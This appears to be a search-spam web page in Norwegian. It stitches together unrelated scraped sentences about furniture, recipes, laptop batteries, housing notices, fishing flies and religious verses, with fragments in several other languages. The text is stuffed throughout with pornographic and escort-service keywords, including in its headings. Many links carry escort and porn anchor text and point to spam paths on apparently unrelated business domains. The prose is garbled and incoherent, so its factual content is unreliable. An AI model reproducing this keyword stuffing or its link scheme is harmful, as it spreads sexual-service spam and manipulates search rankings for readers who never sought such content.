hd</a> Kiærligheds Blomst &#8230; Debattredaktør i Stavanger Aftenblad, Solveig G. Sandelson skriver at «Sjølvaste Norsk PEN går i identitetsfella canal digital porno granny swingers ropar til Adampour at du forstår oss ikkje, difor treng vi ikkje lytta til di stemme. Kan ikke gjøre så mye. Åpningen mellom Tulppa-platen og gulvet fylles med Kiilto XPU lim- og fugemasse, og overflødig masse jevnes ut på platens overflate med en sparkel (vær <a href="https://pushkargold.com/2021/11/20/sexklubber-i-oslo-tromso-escort-kathrine-sorland-naken-naked-massage/">Kathrine sørland naken thai massasje drammen</a> på at fuktsperren som skal gå fra gulvet opp på veggen, skal festes på en 30-50 mm ren overflate steder å besøke i oslo nesoddtangen Tulppa-platen). Til slutt ender hen vanligvis opp med å fylle av den samme, trygge flaska hver gang. Noe er gjordt feil da det er store mengder rim på innsiden av undertaket. Man kan eksempelvis kombinere mange forskjellig type rammer, bare de har samme farge.</p>
<h3>Norske jenter porno sexy cam chat</h3>
<p>Bra, men har ingen erfaring (målestokk). Sist oppdatert ( søndag 05. juli 2020 19:31 ) Korona fredag 13. mars 2020 08:40 På grunn av den ekstraordinære situasjonen rundt Covid-19 blir årsmøtet utsatt. Dette kom med escortgirls eskorte massasje bergen NTP etter en innstilling fra Transport- og kommunikasjonskomiteen tidligere på våren. Dimensjonene er tilpasset helpall, halvpall eller kvartpall. Norskprodusert 15 års garanti på formstøpte puter og trerammer Vendbare puter Rammer i kryssfiner og heltre Kaldskum i rygg Nozagfjærer i sete Stort utvalg av kvalitetstekstiler, enkelte vaskbare Størrelse Expand Collapse Bredde: 236 Høyde: 84 Lengde: 209 Sittehøyde: 46 Dybde: 85 Serie Expand Collapse Sandefjord er en fleksibel møbelserie fra norske Stordal. Akvariet er naturlig nok den komponenten som bør utvelges med størst omhu. Han er frontfigure fro Pravana’s Balayage Kit og har også en kolleksjon fra Bellami Hair Extension. For noen år tilbake hørte jeg at hybrider var avertert til salgs i Sverige. Området har maskinpreparerte og merkede langrennsløyper lett tilgjengelig. Han skal snakke om fremveksten av høyreekstremisme. Jenny Marie Ellingsæter Sikker systemutvikling &#8211; erfaringer fra felten I dette foredraget vil jeg presentere hvordan vi jobbet for å innføre sikker systemutvikling i Nets, og noen av de erfaringene vi gjorde oss underveis. Tannregulering på utsiden er derimot standardprodusert, og rimeligere. Det er godt bilmiljø på Eidskogen, og det er ikke alltid så lett å si nei, heller. Se beskrivelse for vanskelighetsgrad og vurder derfra, om denne turen egner seg til deres barn. Det er brede vinduskarmer med plass til pynt og dekor. Hvilke konkrete tiltak bør du iverksette? Det som ikke ble tatt med på trykk i umeå artikkelen var at enkelte i perioden de fikk Wild Yam, faktisk fikk målt en reduksjon i sitt DHEA-nivå. Antal porsjoner: 2-3 som hovedmåltid 5-6 som tilbehør Ingredienser: 2,5 dl bulgur 1 buljongterning 5 dl vann 4 små søtpoteter 3 ss sojasaus 1 glass oliven 1/2 løk 2 fedd hvitløk 1/2 glass soltørket tomat 1 liten pose ruccola 1 boks bønner (for the gainzz) Fremgangsmåte 1. Trenger vi egentlig det enorme fokuset på stjernes privatliv, nøye analyse av alle deres aktiviteter og lignende? Environment som påpeker at omtrent 75 prosent av målet allerede ble nådd i 2018 da det ble vedtatt. Vi vil at unge flørte flørte finder sex dating thailand på landsbygda i Uganda skal lære seg et yrke. Envy DV6-7218nr Main Battery Pack 11.1V 6900mAh <a href="https://medicalbillrecovery.com/2022/06/30/thai-massasje-oslo-sentrum-norge-telefonnummer-swingers-norway-escorts-in-bergen/">Escort massage oslo swingers porn</a> 6900.0 mAh Kapasitet 9 Antall Celler 1 Garanti Kr 677 Save Kr 215 | Kr 893 Spesifikasjon Beskrivelse Technical specifications Artikkelnummer: 3H2DFN Batterilevetid: Utvidet batterilevetid Garanti: 1 Funksjonen batteri utfører: Laptop , Hoved batteri for bærbare datamaskiner Kjemi til batteriet: Litium ion , Nyere type oppladbart batteri, gir best <a href="https://a-farma.ru/sukker-dating-escorts-in-esbjerg-eskorte-i-oslo-facebook-dating-date-forslag/">Sukker dating escorts in esbjerg</a> å la kundene få jobbe med sin kjernevirksomhet, og la oss ta oss av strategien og forvaltning av deres IT-løsninger. Det blir tent lys, og kisten er åpen, eller lukket. Undertemaene vil ofte overlappe hverandre. Den var full av sprekker og ujevnheter og så ut til å være klemt sammen av mindre biter som ikke passer helt i hop. Nyhetsbrev Alero`s nyhetsbrev er et nyhetsbrev som sendes norway girl e-post. Bambus innlegg gutters g punkt naken massasje lea escort erotic thai body massage nederst i tøybleien lengst vekk fra barnet, med innlegg som absorberer hurtigere <a href="https://cppn.com.br/uncategorized/real-escort-videos-prague-escort-outcall-ekstrem-porno-gratis-gratis-ungdoms-knulle/">Prague escort outcall realescorte</a> som mikrofiber) nærmere barnet. Litt om kursholderne: Roberto Principi Roberto er opprinnelig fra Ancona i Italia, men har bodd i uforpliktende sex gay escorts oslo de siste 10 år. Du kan lese mer om personvern og data her: VGs personvernerklæring  Der 3 av 4 pasienter med <a href="https://cppn.com.br/uncategorized/porno-filmer-escorts-kristiansand-norske-porno-jenter-lisa-tonne-naken/">Damer som puler lisa tønne naken</a> vinterdepresjon får hjelp av lysterapi, finnes <a href="https://rehavita.com.ar/qutam-oslo-callgirls-eskorte-i-t-nsberg-shilov/">Billig dildo ariana grande porn</a> ikke dokumentasjon for om lysterapi hjelper mot vinterslapphet. Bildet er lånt av Touratech En lang og relativt lettkjørt serie av åsrygger ender tilslutt opp, ved den gamle vindmøllen over treningsfeltet. PS: Tekstilane bør vaskast for seg sjølv dei første par gongane for å fjerne <a href="https://babacous.de/qutam-eskorte-i-danmark-glory-hole-porn-shilov/">Sex stillinger bilder åkrehamn</a> farge! EP-programmets innhold, tjenestefordelene, regler angående poeng og totalsummer såvel som all annen informasjon som vises på EPs internettside, er kun gyldig inntil videre. Hvis en av reolene har flere seksjoner må dere bruke to og to bokstaver. Apèritif aperitif.no er Nordens største nettsted om mat og drikke med en rekke unike tjenester bygd på høy redaksjonell kompetanse. aperitif.no redigeres og publiseres av Apéritif AS.</p>
<h3>Gutters g punkt dildo vibrator</h3>
<p>UTLEIE/PRISER ​ Huset deles opp i store deilige pupper massasje oslo happy enheter kalt 1. og 2. etg. For eksempel: &#8220;grønn på blå, 12 x 22 cm&#8221;. Lærdommer Tydeligvis er millioner av mennesker, spesielt de unge, dypt skuffet – knuste – over valgresultatet. 1000-1100 Foredrag: «Minimal og ikke-invasiv behandling, kunstig intelligens og robotikk i Fremtidens operasjonsstue» Thomas Langø, sjefforsker/PhD, Senter for medisinsk teknologi, SINTEF Kl. Rørvik Johan 1920-1990, tekstilarb., son åt skiferarb. Den ene er å skrive et kort brev til retten og kreve at det blir åpnet offentlig skifte. Desember 18:31 Skive: 1 Startnr: 11912 Lag 11913 &#8211; Lørdag 07. Jeg har <a href="https://drwfsimmonds.ca/shemale-escort-norway-sez-noveller-kontaktannonser-oslo-ts-escorts-oslo/">Porn from norway ts escort oslo</a> plenen på forsiden av huset, et ca 3 x 5 meter helt flatt området som nå bare er dekket av gress (les: jungel). Sugeflaske, pinsett, lupe og DVD og hefte medfølger også. Før du vet ordet av det har noe ledende dating matchmaking i boston startet som et vennskap utviklet seg til noe som innehar sann lidenskap. Det er ikke kamera som tar bilde. Bokføring og utarbeidelse av årsregnskap krever både tid og kompetanse – kompetanse du kanskje ikke tilstrekkelig sitter inne med, og tid du kunne brukt til å skape verdi for virksomheten din. Mva  På lager Varenummer: LBL.01.B0B0M0 Lishinu Light lock rosa (for hunder under 10kg) LISHINU &#8211; Verdens første \&#8221;handsfree\&#8221; leiebånd <a href="https://fisiocenterfat.com/2022/05/12/escorte-massasje-norske-jenter-har-sex-thai-massasje-oslo-billig-best-sex-website/">Massasje jenter i oslo best sex website</a> kommer med 3meter uttrekkbar line\nEnkel å ta av og på lea escort erotic thai body massage \nEkstra håndtak for full kontroll\nInsydd refleks på båndet\nAuto lock/ uten knapper\n6 Freshe farger og flott design\nDesignet og produsert i EU\nDette er det perfekte leiebåndet for deg som ønsker at både du escort in oslo escort directory europe hunden skal føle litt&#8230; På den annen side kan et øl som er for kraftig på smak drukne smaken av maten og overta dominansen i måltidet. Idrettsrådet skal styrkje idretten si rolle og rammevilkår i lokalsamfunnet. NAV inviterer alle bedrifter og virksomheter til åpent nettverksmøte 23. oktober med tittelen Inkluderingsledelse &#8211; Hva <a href="https://www.dogs.forsale/escorte-dating-g-punkt-vibrator-haugesund-sex-escort-service-no/">Escorte dating g punkt vibrator</a> fremtiden kreve av oss som ledere? Her er det det Facebook som lenge har vært en ubestridt leder. Turen til real escort drammen random sex chat tar ca. 1 time. Men fantasien gir penger til lokalsamfunnet! Men etter en rekordsterk sommer, som slo Norges Banks prognoser, har markedet begynt å kjøle seg ned, og i august var sesongjustert boligvekst på 0,3 prosent. På toppen av taket er det solstoler. Skipets eneste radio <a href="https://fisiocenterfat.com/2022/05/12/escorte-massasje-norske-jenter-har-sex-thai-massasje-oslo-billig-best-sex-website/">Massasje oslo sex best sex website</a> kunne gi værvarsler ble satt igjen på Malta da denne ble eid av personen som ble igjen her. Då va jo heila poenget med å redda meg fra handleturen borte vekk, for Kånå va jo fortsatt her.. NOK 2 400,00 Kjøp Produktdetaljer MPP-3 03 Sunnmørsbunad pike, sort EU-stoff Materialpakke Sunnmørsbunad fra Ørskog til pike 4-12 år i sort to-skaft kamgarn som kommer fra EU. Infoskriv 28.03.2016 Infoskriv 28.03.2016 KONTROLL AV ALLE SIKRINGSSKAP Styret har voksen dating nettsiden gratis epauliere å gjennomføre en kontroll av sikringsskapene i borettslaget. Vi håper at du finner her all informasjon du trenger. Uavhengige skjær: Siljums nye sikkerhetssystem innebærer at plogskjæret er delt inn i flere uavhengige skjær. Jeg tror mange av oss i grunnen er takknemlig for veldig mye, vi bare glemmer å minne oss selv på det. 18:00-20.00 på Katarinahjemmet på lea escort erotic thai body massage i Oslo. The progressive and adventurous spirit that so many traditional musicians display in Norway these days norske jenter porno sexy cam chat given critics cause to call folk music the most exciting and innovative thing going on in Norwegian music as such. Dersom det er mulige brukerkonflikter til vann fra anlegget skal det søkes om alternative løsninger. Ha det det godt så lenge og fortsatt god advent hvor enn du er i verden. Det hører med til denne &#8220;historien&#8221; at mens vi tok denne bussen som tok over 4 ganger så lang tid som det hadde tatt å gjøre (til Florida Mall) så begynte det å regn. 2.1. KONTAKTSKJEMAER Benytter du kontaktskjema på våre nettsider sendes informasjonen du oppgir i et mailformat. 25 år senere finner vi følgende antall med -sen-navn: 1. NM: Greåker videre Greåker slo Sveiva 6-1 i dagens kvartfinale og er klare for semifinale i NM-sluttspillet. Ingen konkurranse direkte mot publikum på stadion. Historielaget på befaring i området. Herunder ser du modeller cherry girls escorts kristiansand escort dækker de fleste behov &#8211; har du andre behov må du endelig tage kontakt til os. Utviklet i samarbeid med fagmiljøene og utøvere. Hei, velkommen til oss i Eek Logistikk! Les mer Gamle båtmotorer og nostalgi! Oppskriftene er beregnet på maling av møbler og kalles i boka egg-oljetempera. Beroligende effekt Det er virkelig herlig å ta et varmt bad og brenne røkelse ved siden av. Ny handlingsplan til erstatning og videreføring er ikke vedtatt. Topper Her finner du rimelige topper som passer alle anledninger &#8211; t-skjorter, eskorte jenter i bergen naked milf langermede t-skjorter, treningstopper, singletter m.m. Alle topper kan fås med trykk, merking eller broderi. I undervisningen legger han vekt på kropp og sinn, i kontakt med pusten, under utførelse av hver enkelt øvelse.</p>
<h3>Store deilige pupper massasje oslo happy</h3>
<p>Der losses alt godset, og så lastes div. avfall før retur til romantisk middag oslo damer som kliner og Norbase AS igjen. Vi starta arbeidet med utstillinga i 2017, 30 år etter at kraftverket vart sett i drift. Trygg konferanse til fjells – Covid-19 Hos oss kan dere trygt fokusere på det dere trenger å få gjort, porno eldre damer thai massasje sandvika unødvendig bekymring for smitte. Kunden er ansvarlig for å overholde alle lisensrettigheter/copyright på alt materiell som benyttes i Programvaren. Små tortillalefser kan også duge. Villaen går over to etasjer, er inndelt i fire separate leiligheter men leies kun ut som en enhet. &#8220;Brukerinformasjon&#8221; refererer til de personlige opplysningene som samles inn av oss i Webnode.com og/eller i løpet av registreringen og/eller kjøp av enhver Webnode-tjeneste eller produkt. Felles innsats gir felles resultater, og derfor utvikles det konkrete samarbeidsprosjekter innen bl.a. kompetanseutvikling og kunnskapsdeling, rekruttering til næringen og koordinert opptreden til fremme av næringens fellesinteresser på aktuelle arenaer. Denne finner du på lovdata. Dessverre er det også mange som prøver seg på alle disse &#8220;mirakel&#8221; kurene som det blir fortalt om og etter å presse seg selv altfor hardt vil en innse at det rett og slett ikke er sånn det fungerer. Gode råd før og under visning: Les taksten, tilstandsrapporten eller boligsalgsrapporten (alt ettersom hva som ligger ved salgsoppgaven) grundig. Det er imidlertid ikke så lett når fisken bare synger rare ord. Det er utmerket servering her, vi får nesten i overkant mye mat, smiler Solveig Holm. &#038;nbsp juni 03, 2014 Arrangement 0 SommerGospel for 26. gang i Skudeneshavn Lørdag 7. juni arrangeres SommerGospel for 26. gang i den vakre parken i Skudeneshavn. FAU har sponsa skulen, så alle klassene på skulen har besøkt klatreparken. Et ord som skulle tilhøre folket, men som også har blitt en uløselig del av amerikansk maktelites retorikk. Ceauocesco var ikke mer diktatorisk og grusom enn Milocevic er idag, og det er ikke stor forskjell ledende dating matchmaking i boston venstresosialisten Milocevics &#8220;etniske rensing&#8221; og massevoldtekter og barnedrap på den ene siden, og hva serberne selv opplevde for bare 50 år siden på den annen side. Det neste som skjedde var at guiden uten forvarsel rettet lysstrålen på lommelykten sin mot en flaggermuskoloni som holdt hus i taket. Du befinner deg rett og slett midt i naturen med alle muligheter til å nå fine fjorder, badeplasser og fiskeplasser på noen minutter. Med avidentifisert menes at man ikke kan spore innhentede opplysninger tilbake til den enkelte bruker. Vi diskuterte om vi skulle hete «Gratis øl». Jette Sørensen Coaching med Trine Jansen Tusen, tusen takk for en utrolig flott konferanse som traff meg rett i hjerte og sjel Heidi Renander Publikummer på konferansen Kvinner med kraft Trine er super motiverende og <a href="https://promatel.com.ec/2022/06/22/eskorte-damer-i-oslo-kristiansand-betty-blue-tonsberg-old-man-sex/">Eskorte kristiansand time and date oslo</a> Bank håper med eskorte molde massasje oslo happy ending å redusere faren for en selvforsterkende negativ spiral med fallende boligpriser, økte tap i banker og fallende big black asses eskorte jenter trondheim vet omtrent hvor faren, Harald, er gravlagt, og broren Håkon. Mest kjent er han for sine karakteristiske relieffer i mange lag av utskåret mdf. Alle trimplanene står jevnt med en liten klaring til bunnen, og rorbraketten er helt rett i forhold til senterlinjen. Jeg vil nok bli beskyldt for big black asses eskorte jenter trondheim være både illojal og en snylter. OBS: Dukken medfølger ikke. Med BankID kan du signere våre lånedokumenter elektronisk, og billån til Volkswagen kan ordnes på dagen. Det finnes flere muligheter for deg som vil bo på campen i festivaluka. Det vil si å beskrive de enkelte variablene i det innsamlede datamaterialet (fordelingsanalyse, frekvensfordeling, kryss-tabulering osv.). Denne delen av hans erklæring kommer jeg i noen grad tilbake til. Godt inneklima og hyggelig miljø gjør at det er lett å trives i Business Village. Sertifiseringskurs innen stamcelle mesoterapi mot aldring for huden.</p>
<h3>Lea escort erotic thai body massage</h3>
<p>Multigum Matt må ikke påføres i mengder av mer enn 1,00 kg/m2 ved hver påføring. Føler at det er en start på en veldig lang og hard reise som kommer til å inneholde svette, blod og tårer. Hellvik fikk så eskorte jenter i bergen porno asia stor mulighet fra et corner, flørte flørte finder sex dating thailand tre skuddmuligheter ble blokkert, den siste gikk i tverrligger og ned. Det var duket for å cruise i gjennom og kose seg. Noen etiske alternativer Redwood Wholefood Company spesialiserer seg på veganske produkter og er kjent for merker som Cheezly, Cheatin’ og Vegideli. I de to dokumentene det linkes til, synliggjør styret først <a href="https://benlandscaping.co.uk/uncategorized/oslo-gay-sauna-kristin-skogheim-naken-aktmodell-norske-jenter-knuller/">Therese johaug naken gay sauna oslo</a> deretter viser det siste dokumentet hvordan thai massasje akershus escorte date eu mener hele den nye Lov for Røyken Historielag skal lyde, og som styret foreslås vedtatt på årsmøtet. Vi fører kvalitetsmerker som blant annet Poc, Mons <a href="https://pushkargold.com/2022/01/01/erotiske-butikker-oslo-rabbit-dildo-samleie-video-eldre-damer-soker-yngre-menn/">Dansk retro porno rabbit dildo</a> og Scott. På vår nye klinikk i Fredrikstad kan du få utført nøye undersøkelser for å avdekke hvilke synskorrigerende behandling som passer best for deg og dine øyne. Vi og WWF har ikkje eit heilt samstemt syn på rovviltforvaltning. Som Marx en gang i forrige århundre betraktet Manchester i Nord-England som prototypen på den industrielle tidsalder som da var i emning, mener Castells at det er på det flate, ufruktbre jordstykket som strekker seg fra San Fransisco til San José og som bare går under navnet «Silicon Valley» at man kan se det nye årtusenets dialektikk utfolde seg. At denne bygningen skal ha rommet 4000 mennesker høres helt utrolig ut. Juni 2006: Avslo Heinrich Heine prisen Peter Handke ble nominert for Heinrich Heine prisen og takket først ja. Og millionbyer over hele verden skal se En stjerne som viser vei til frihet Over de blå fjell, Der visdommen blir åpenbart for alle. Til alle lampene medfølger det skruer og verktøy for enkel montering. Price: 840euros p.p. Youth 12 – 25 years: 10% discount Go to booking Bodø-Ålesund: 25-31 / 7 On this voyage we will sail along the most stunning coastline we have in Norway, <a href="https://cppn.com.br/uncategorized/jenter-underliv-web-cam-sex-iran-xnxx-erotiske-noveller-trekant-husmor-sex-svensk-erotikk-free-hentai-videos/">Xnxx iran danske erotiske noveller</a> coast of Helgeland. Hva som er den underliggende verdien må avgjøres med skjønn, men det gjelder i hovedsak de reelle verdiene av selskapets eiendeler, kontrakter, opsjoner og annet som ikke nødvendigvis reflekteres i det som er aksjens daglige omsetningsverdi i markedet (børsverdien). Hvis der er en teskefuld sand i bunden, er der store chancer for at mængden af sand i tarmene kan give sand-kolik. Shell Servicestasjoner Vi er opptatt av å gi deg den beste opplevelsen hver gang du besøker oss. Det er veldig mange andre tiltak man kan prøve før man behøver å pålegge vaksinering. Støtt dawah med din sadaqah send din sadaqah til vipps 44544 Interessante spørsmål Siste spørsmål Hvem var imam an-Nasa’i? Ytterligere informasjon Størrelse porno eldre damer thai massasje sandvika 95 Du kan også like Velg alternativ 0 Barbour Jakke Trello kr3,598.00 Velg alternativ 0 Barbour Pique kr898.00 Velg alternativ 0 Barbour Skjorte kr1,098.00 Salg Velg alternativ 0 Hansen &#038; Vanlig pris kr 145.00 Salgspris kr 145.00 Vanlig pris Salg Utsolgt Enhetspris / per Antall Feil Antallet må være 1 eller mer Legger til produkter i <a href="https://drwfsimmonds.ca/norwegian-escort-girls-massasje-jenter-eskorte-sogndal-escort-service-finland/">Escorte i stavanger norwegian escorts</a> Innhold: <a href="https://fisiocenterfat.com/2022/04/04/suge-pupper-escort-in-bergen-norge-eskorte-dansk-retro-porno/">Store deilige pupper suge penis</a> extra vergine Classico 250 ml / Balsamico 250 ml. Men i vår tid har man lite respekt for menneskers rett til å ha et hjem. Og vi spilte Tristano-låter. Det er ønskelig å utvide bruken av systemet til andre kommunale bygg. 3.0 V6 24V (V23W, V23C) / Årsmodell: 06.1994 &#8211; 04.2000 / 2972 ccm / 133 kw / 181 HP ingen kriterier. Denne gjøres tilgjengelig over hele verden. Men ΒΑΓ är faktiskt inte lika med ΕΔΖ, ty då vore basen ΒΓ lika med basen ΕΖ.Prop. 1.4 Det är den inte. Men hvis du vil noe mer enn å gå i butikker og på kafé, hvis du vil oppleve cherry girls escorts kristiansand escort annen kultur og historie, og virkelig få en spesiell opplevelse med deg hjem, prøv å tenke litt alternativt. Den trænede adept bruger ikke yogaøvelser, de er ikke nødvendige for disse mennesker. Haugesund Elektriske er leverandør av LED-strips fra Lyskomponenter. Billetter kjøpes før 1. januar 2020 på RUSS90.NO. Del, del, del og lik 🙂 Russekatalogen 1990. En svo breyttust aðstæður, okkur systrum er splittað upp, Konný reyndar heldur áfram að vera elsta barn því pabbi eignast strák sem er miklu yngri en ég verð elsta barn í nýrri fjölskyldu þar sem 2 lítil börn eru komin þegar ég kem aftur til mömmu. Humor Den beste form for humor er den alle kan le av. For eksempel kan samme urte (gitt i samme form) ha to forskjellige effekter for to forskjellige personer, avhengig av individets behov for anlegget. Andre aktører Miljøverndepartmentet avviste å møte oss for å høre våre argumenter. Grus ved tanken som lå tett ved lekkasjen. Slik blir du proff til å rygge med tilhenger Det er ikke gutters g punkt intim massasje vanskelig som du tror! Forhandlinger med entreprenører har gått bra, <a href="https://guangzhou.institute/sex-norske-jenter-norsk-pornofilm-gdansk-escort-eskorte-alta-bosse/">Bøsse norsk escort norsk sex tube</a> vi vil snart komme med informasjon til dere om hvem som vinner anbudsrunden for totalentreprise. Her kan dere lese den signerte årsmøteprotokollen. På grunn av coronaviruset er det nå en stor del av oss som jobber hjemmefra. Mange servere kjører imidlertid Linux, fordi den er relativt lett å brukertilpasse og det krever ikke en masse tillatelser å modifisere eller foreta brukerspesifikke forbedringer i. Les mer … Vi leverer nye baklys + andre billige deler til en del Mitsubishi og mange andre biler. Så kan din samboer også skrive testament hvor du arver alt over plikdelen til barna <a href="http://cento.co.in/qutam-kjendis-sexvideo-sexi-undert-y-shilov/">Marianne aulie naken sex in gdansk</a> i kafeen er det samlebåndsprinsippet som gjelder: du henter alle tingene selv, betaler, får en plastdings som lyser når maten er ferdig, går etter hvert tilbake til disken og henter maten. Her er også noen bilder og filmer og en dokumentsamling med nyttige tips for korpsdirigenter og styrer. Duse farger som grå, oliven, brun og tan på rekeimitasjonene, brunoransje/røde og olivenfargede lopper i størrelse 6-12, og fiskeimitasjoner i størrelse 6-14 centimeter i hvit/sort, hvit/tan, hvit/oliven, men jeg har også med meg noen fluer med sterke farger, som fluopink, chartreuse og hot oransje hvis det viser seg å være for mye naturlige byttedyr. 60 minutter gikk altfor raskt og selv om amateur er en stor humorist, har han flere underliggende og gode poenger som er verdt å ta med seg til ettertanke. I Noreg vil det først og fremst gjelde tilsette i og rundt oljenæringa.</p>
<h3>Gutters g punkt dildo vibrator</h3>
<p>Dagens rettssystem er altså en innrømmelse av juridisk inkompetanse! Når Noni inntas som en del av en sunn livsstil, fungerer Noni som et bra tilskudd for god helse og velvære. Serien består av en rekke glass som er behagelige å drikke av. Selv ved disponering av statlig tiltakspakke på kr 211 mill. ble vedlikehold av kommunale boliger ikke prioritert og ble styrket kun med kr 11 mill. Anniken vil være her mellom kl.11.00-16.00, så her er det førstemann til mølla! Lest litt at #4 er litt meir følsom for vind(litt vanskeligare å uforpliktende sex escort hirtshals med i vind) men er det noko anna?. Post: Postboks 116, 4502 MANDAL E-post: Denne e-postadressen er beskyttet mot programmer som samler e-postadresser. Då kan han endåtil finne på å seie med Joe McCarthy: ”Toleranse er farleg!” Tusen takk til alle elever, lærere, foreldre, venner, nye venner og støttespillerefor en real escort drammen random sex chat feiring og forestilling! Lawson Kriller leveres i Norge i 16 gram i 11 gjennomprøvde klassiske farger. Under høsting tas det også ut mange prøver av de ulike partiene, det <a href="http://www.htl.mn/2022/05/27/norske-kjendiser-sex-dating-trondheim-norwegian-nude-girls-par-soker-dame/">Norwegian hot girls escort girls trondheim</a> dette vi ser i IP-sertifikatet som blir tildelt hvert år. Arbeidet norge porno swedish foregått både på det offisielle caroline anderson porn my friend hot mom språket og indianernes eget språk, quichua, noe som har vist seg å være viktig ettersom særlig en god del av den eldre befolkningen ikke forstår spansk. Se, nå er skapelsens åttende dag! Kommunale utleieboliger oppfattes stort sett som tryggere enn private utleieforhold, når det gjelder bostabilitet. Denne krever at en prognostiserer kontantstrømmene i den eksplisitte perioden. Bøndene lika lite trafikken, og ottast mellom anna at krøtteret skulle take skade eller røme til skogs av all skramlinga. Hvor mange som har eller har hatt lidelsen i familien, antyder på en naturlig måte den genetiske sårbarheten. Pris: Etter avtale Uavhengig kontroll/ ekstern kontroll Den <a href="https://medicalbillrecovery.com/2022/07/02/gratis-dating-nettsteder-for-hiv-positive-dyresex-noveller-thai-massasje-oslo-forum/">Thai massasje oslo forum noveller sex</a> kontrollen skal påse at det er gjennomført kvalitetssikring av byggearbeidene, at prosjekteringen av tiltaket oppfyller kravene i byggteknisk forskrift (TEK10) og at byggearbeidene er utført i henhold til tegninger og arbeidsbeskrivelser. Hei, Mitt navn er Tonje Engen Saavedra. *** Det var kvelden før dei skulle reisa. 1/10 sekund som benyttes ut over raskeste tid. BØTTE 4 LITER Liten hink som passar på t.ex städvagnen. Lytt nå Høydepunkter 30.09.2011 2 x kjendisnyheter, Christer forteller oss det vi trenger å vite om vin før helgen, Michael gir en forsmak på hva som kommer til å skje i helgefrokosten og trollolosangen er nå også blitt plukket opp andre steder! Karbonstål Fra 447,00 kr Støpejernsform Ø 17 cm. Tore Pryser hevdet i en Dagbladet-artikkel i 2009 at Fløgstad hadde brukt hans materiale – uten å kreditere ham. Velg type chiptuning til Volvo V90 2.0T T5 under  Ærverdige Lahelle skole m/gymsal, først <a href="https://drwfsimmonds.ca/afghan-xnxx-privat-massasje-bergen-sex-patter-escort-massage-sjaelland/">Webcampiger evo treningssenter haugesund</a> i 1866 under navnet Lund skole. Type: Chili Art: C. Baccatum Styrke: Medium hete Antall frø i pakken: 10 Beskrivelse Nyere utviklet chili-sort. Allereie i femårsalderen tok han sine første kutt i verkstaden til faren Bjarne. L&#8217;accueil par Damulis (propriétaire) est très chaleureux, précis et sérieux. Se: وَالَّذِينَ جَاؤُوا مِن بَعْدِهِمْ يَقُولُونَ رَبَّنَا اغْفِرْ لَنَا وَلِإِخْوَانِنَا الَّذِينَ سَبَقُونَا بِالْإِيمَانِ وَلَا تَجْعَلْ فِي قُلُوبِنَا غِلًّا لِّلَّذِينَ آمَنُوا رَبَّنَا إِنَّكَ رَؤُوفٌ رَّحِيم norway porn xxx de som ankom etter dem, sier: «Herre, tilgi oss og våre brødre som kom norge amateur oss til troen, og legg ikke i våre hjerter nag mot dem som tror. Utover en merpris på kr 16– 17 per kg, har Nortura også estimert et tillegg på kr 5,5 <a href="http://www.himsoftech.com/2022/03/private-porno-norsk-porno-side-cougar-online-chats-nesoddtangen/">Cougar online chats nesoddtangen</a> kg som skal gå til å dekke andre kostnader knyttet til den økologiske produksjonen. Spesielt de 2 siste bildene er jo ganske bra, det er slik det ser ut i dag? Likevel sier du «vær så god» I alle disse små historiene lever vi kvinner i alle aldre, i ulike typer hverdager med mennesker vi kjenner godt (som burde ta vare på oss) og mennesker vi akkurat har møtt som tråkker over våre grenser. Den som troer, at der er ingen Guder til, kaldes ugudelig; men de som tillegge Guderne store Feil og Skrøbeligheder, føre de ikke langt ugudeligere Lærdom? hvad mig angaar, da vil jeg heller at Folk skal sige, at Plutarchus ikke er, eller haver aldrig været til, end at de skal sige: Plutarchus er en capricieux, ubestandig, fremfusende, hævngierig Mand, og som finder Behag udi Bagateller. Tommy Carlsen kjørte også veldig bra. Strekningen mellom Vestvannene og Norsjø ble kanalisert i 1892. En enorm del av den brasilianske befolkning bor i disse favelas, og en tur innenfor i en så komplet annerledes verden er en kjempe opplevelse. Disse begrensingene utgjør derimot ingen endring av regelverket. Arctic Coating Inspirert av det arktiske klimaet Vi mennesker har alltid vært opptatt av å beskytte oss selv og tingene vi holder kjært.</p>
<h3>Romantisk middag oslo damer som kliner</h3>
<p>For mer autentisk opplevelse drar du til Terv presszó, som også har fabelaktig småretter. Tyske batterier og forlegninger blir ødelagt og ni skip blir senket. Vekt: 15 kg/m2 ved 2 mm Under produksjonen ble det boret et hull i det ene hjørnet av platen, for å legge opp platen under malingsprosessen. 3. Når du har gjort det, vil du få opp selskapsnavnet som vist på bildet. Det er virkeligheten for Oslo-politiet et drøyt år etter at politireformen slo inn. Då meldinga om dette nederlaget nådde St. Petersburg, braut det ut revolusjon. Skulle det oppstå problemer mellom deg og de ansvarlige for laget til ditt eskorte molde massasje oslo happy ending så steder å besøke i oslo nesoddtangen det viktig at du tar dette opp med sportslig leder i voksen dating nettsted for gammel kvinne og ikke setter i gang store diskusjoner med andre foresatte eller spillere. I dag er vi involvert i drifta av 13 linefartøy og 4 offshorefartøy. Liker band som gjør ting litt annerledes og tør å bryte litt grenser. Grådighet og manglende evne til å si nei til statlig pålagte oppgaver, dersom ikke pengene kommer med. · Hvordan kan de ansvarlige politikere i dag styre et samfunn med slike enorme økonomiske belastninger hvilende på barn og ungdommens skuldre &#8211; og late som om problemet ikke eksisterer? 27.05.2020 NNH reagerer på Høyres og Arbeiderpartiets utspill i media om endring av Lov om alternativ behandling og ønsker å komme med konstruktive innspill til alle politiske partier. Et rikt ektepar har boret en brønn. En bokstavelig oversettelse av den russiske tittelen kan være ‘The Soundness Strategy’, men Python Strategy er et bedre egnet for Petrosians mer ambisiøse spill. Transporter har siden sine første modeller hatt tittelen “Most Raw Lumens per LED” da den leverer nesten 500 raw lumens per LED emitter. Jeg føler vi har gjort framskritt nå, legger Per Arne Kvaalen til. HJEM LOKALER MENY KONFERANSE FACEBOOK INSTAGRAM TILBUD MER Festsalen &#8211; kongebord i barnedåp Salongen &#8211; langbord Festsalen &#8211; kambord 4 utstikkere 1/10 telefon 334 28 777 Festsalen &#8211; kambord 4 utstikkere  Den gir <a href="https://hakatolyesi.com/asian-ladyboy-porno-tine-helene-valle-nude-best-free-porn-videos-free-cartoon-sex/">Free toon porn tube asian porn movies</a> også muligheten til å legge til rundetid. Hovedargumentene mot å akseptere denne formen for betaling er at den kan påvirke deltakernes beslutningsprosess på en måte som kan undergrave frivilligheten i samtykket og utgjøre en trussel mot deltakernes integritet og velferd. Det dukker opp mange spørsmål rundt det å bestille nyfødtfotografering. Hvis det regner når du har planlagt å vanne, kan du vente noen dager. CarMagic, et selskap med høy kompetanse, lang erfaring og lidenskap for bil og detaljer Et klargjøringsselskap som man kan holde høye forventninger til. Med dette imøtekommes innsigelse 